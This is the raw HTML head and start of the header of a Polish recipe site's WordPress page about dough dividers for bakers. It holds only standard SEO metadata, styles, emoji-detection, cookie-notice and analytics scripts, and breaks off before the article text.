

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/
body_size: 16685
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://wysmienity.pl/xmlrpc.php" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dzielarka do ciasta dla piekarzy i cukierników — jak ułatwić sobie pracę na większą skalę</title>
	<link rel="canonical" href="https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dzielarka do ciasta dla piekarzy i cukierników — jak ułatwić sobie pracę na większą skalę" />
	<meta property="og:description" content="Praca w piekarni i cukierni przede wszystkim polega na przygotowaniu odpowiedniej jakości ciasta oraz na jego uformowaniu i wypieku. Najczęściej&hellip;" />
	<meta property="og:url" content="https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/" />
	<meta property="og:site_name" content="Wysmienity.pl" />
	<meta property="article:published_time" content="2020-04-02T16:01:00+00:00" />
	<meta property="article:modified_time" content="2021-11-14T11:07:27+00:00" />
	<meta property="og:image" content="https://wysmienity.pl/wp-content/uploads/2021/11/dzielarkadociasta.jpg" />
	<meta property="og:image:width" content="633" />
	<meta property="og:image:height" content="411" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Artur Sapa" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Artur Sapa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/","url":"https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/","name":"Dzielarka do ciasta dla piekarzy i cukierników — jak ułatwić sobie pracę na większą skalę","isPartOf":{"@id":"https://wysmienity.pl/#website"},"primaryImageOfPage":{"@id":"https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/#primaryimage"},"image":{"@id":"https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/#primaryimage"},"thumbnailUrl":"https://wysmienity.pl/wp-content/uploads/2021/11/dzielarkadociasta.jpg","datePublished":"2020-04-02T16:01:00+00:00","dateModified":"2021-11-14T11:07:27+00:00","author":{"@id":"https://wysmienity.pl/#/schema/person/08b85aae989c541ed732e2f64f4e3169"},"breadcrumb":{"@id":"https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/#primaryimage","url":"https://wysmienity.pl/wp-content/uploads/2021/11/dzielarkadociasta.jpg","contentUrl":"https://wysmienity.pl/wp-content/uploads/2021/11/dzielarkadociasta.jpg","width":633,"height":411},{"@type":"BreadcrumbList","@id":"https://wysmienity.pl/dzielarka-do-ciasta-dla-piekarzy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wysmienity.pl/"},{"@type":"ListItem","position":2,"name":"Dzielarka do ciasta dla piekarzy i cukierników — jak ułatwić sobie pracę na większą skalę"}]},{"@type":"WebSite","@id":"https://wysmienity.pl/#website","url":"https://wysmienity.pl/","name":"Wysmienity.pl","description":"Co zrobić na obiad?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wysmienity.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wysmienity.pl/#/schema/person/08b85aae989c541ed732e2f64f4e3169","name":"Artur Sapa","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wysmienity.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/128e5f9026170f70734eda9e12456f95d3f82a701d4550b3d1784ccd07f36758?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/128e5f9026170f70734eda9e12456f95d3f82a701d4550b3d1784ccd07f36758?s=96&d=mm&r=g","caption":"Artur Sapa"},"description":"Autorem przepisów i tekstów poradnikowych jest zawodowy kucharz, z doświadczeniem w wielu kuchniach w restauracjach. Metodami prób i błędów autor odkrywa nieznane i niezwykłe smaki, następnie dzieląc się swoimi odkryciami z czytelnikami strony Wyśmienity. Stałe doskonalenie umiejętności oraz nabywanie wiedzy pozwala rozwijać się zawodowo. Nieustannie uczy się od najlepszych, doskonaląc swój warsztat na licznych szkoleniach.","sameAs":["https://wysmienity.pl/","artursapua@gmail.com"],"url":"https://wysmienity.pl/author/artur/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wysmienity.pl &raquo; Feed" href="https://wysmienity.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wysmienity.pl &raquo; Comments Feed" href="https://wysmienity.pl/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wysmienity.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wysmienity.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='age-gate-css' href='https://wysmienity.pl/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://wysmienity.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://wysmienity.pl/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://wysmienity.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://wysmienity.pl/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://wysmienity.pl/wp-content/themes/envo-magazine/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wysmienity.pl/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://wysmienity.pl/wp-content/themes/envo-magazine-child/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wysmienity.pl/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/wysmienity.pl\/wp-admin\/admin-ajax.php","nonce":"46e9b6a31a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wysmienity.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://wysmienity.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wysmienity.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://wysmienity.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wysmienity.pl/wp-json/wp/v2/posts/2004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wysmienity.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wysmienity.pl/?p=2004' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wysmienity.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwysmienity.pl%2Fdzielarka-do-ciasta-dla-piekarzy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wysmienity.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwysmienity.pl%2Fdzielarka-do-ciasta-dla-piekarzy%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<!-- HFCM by 99 Robots - Snippet # 1: analit -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JWKR3G29XM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JWKR3G29XM');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<style id="egf-frontend-styles" type="text/css">
		a {} p {font-size: 18px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} li {font-size: 20px;} 	</style>
	    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-2004 single-format-standard wp-theme-envo-magazine wp-child-theme-envo-magazine-child cookies-not-set">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading col-md-4" >
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://wysmienity.pl/" rel="home">Wysmienity.pl</a></p>
                    
                                            <p class="site-description">
                            Co zrobić na obiad?                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                            <div class="site-heading-sidebar col-md-8" >
                    <div id="content-header-section" class="text-right">
                        <div id="block-10" class="widget widget_block widget_media_image">
